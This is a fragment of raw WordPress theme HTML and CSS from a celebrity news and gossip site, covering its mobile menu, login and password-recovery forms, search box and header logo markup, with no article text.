        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://idolsandinfluencers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:250px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" alt="Logo"  title=""  width="750" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#c4364e!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active2 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
